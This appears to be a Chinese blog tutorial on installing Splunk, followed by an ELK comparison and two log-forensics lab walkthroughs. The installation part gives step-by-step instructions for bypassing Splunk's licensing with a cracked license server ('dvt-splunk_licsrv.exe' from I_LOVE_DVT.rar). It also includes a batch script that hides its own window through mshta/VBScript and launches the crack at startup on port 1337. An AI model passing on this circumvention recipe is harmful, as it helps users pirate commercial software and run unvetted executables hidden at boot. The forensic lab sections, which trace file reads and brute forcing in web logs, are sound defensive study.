点击Next选择第一个并下一步
Local System 只能通过127.0.0.1访问Domain Account可以通过域名或IP访问
设置用户名及密码,不要有特殊字符
点击Install等待安装完成,时间会长一些
从浏览器访问127.0.0.1:8000输入安装时的账户密码即可登录

登陆—>右上角设置–>授权
选择更改为对等节点

选择第二个
解压压缩包中的I_LOVE_DVT.rar–>dvt-splunk_licsrv–>windows—>选择对应的架构解压出来.双击打开
复制连接到上方输入框中
点击保存并重启服务器
每次使用splunk之前都需要打开dvt-splunk_licsrv.1.0.386.exe
可以将下方内容保存为bat文件将此bat文件以及dvt-splunk_licsrv.1.0.386.exe都放在开机自启文件夹内,即可自动启动
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 @echo off REM 如果传入参数为 "h" ,则跳转到 :begin 标签 if "%1" =="h" goto beginREM 使用 mshta 和 VBScript 隐藏命令行窗口并以后台模式运行脚本 start mshta vbscript:createobject("wscript.shell" ).run("" "%~nx0" " h" ,0)(window.close)&&exit :begin setlocal REM 检查 Splunkd 服务是否正在运行 sc query Splunkd | findstr /C:"STATE" | findstr /C:"RUNNING" >nul if %errorlevel% neq 0 ( REM 如果服务未运行,则启动它 echo Splunkd service is not running. Starting... net start Splunkd ) else ( REM 如果服务正在运行,则输出相应信息 echo Splunkd service is already running. ) REM 检查端口 1337 是否没有被监听 netstat -an | findstr /C:"LISTENING" | findstr /C:"1337" >nul if %errorlevel% neq 0 ( REM 如果端口未被监听,则启动 dvt-splunk_licsrv.1.0.386.exe echo Port 1337 is not being listened on. Starting dvt-splunk_licsrv.1.0.386.exe... start /b "" "dvt-splunk_licsrv.1.0.386.exe" ) else ( REM 如果端口已被监听,则输出相应信息 echo Port 1337 is already being listened on. ) endlocal
使用
ELK vs Splunk
成本 : ELK更适合预算有限或倾向于使用开源解决方案的组织,而Splunk则提供更全面的服务,但价格也相对较高。易用性 : Splunk用户界面更直观,上手更快,适合初学者;而ELK可能需要更多的配置和调优。功能性 : Splunk通常在功能性方面占优势,特别是在其提供的即时分析和即时反馈方面,而ELK则在数据处理和长期分析方面更灵活。
案例 服务器入侵取证 描述:服务器被黑了,黑客留下了key,你能找到吗
将近1000条数据,上传到splunk中进行分析
我们可以看到他尝试文件读取my.cnf和passwd响应码为200很有可能读取成功了,我们去检查一下my.cnf当中有什么信息
找到key了
找到攻击者IP 实验:网站入侵,找到攻击者ip
45万条数据·····直接导入splunk

先看一下POST相关的数据,并且对uri进行去重

快速浏览,没什么东西使用语句sourcetype=kk method=GET | stats count by uri | sort + count可以发现在暴力破解

查看该事件IP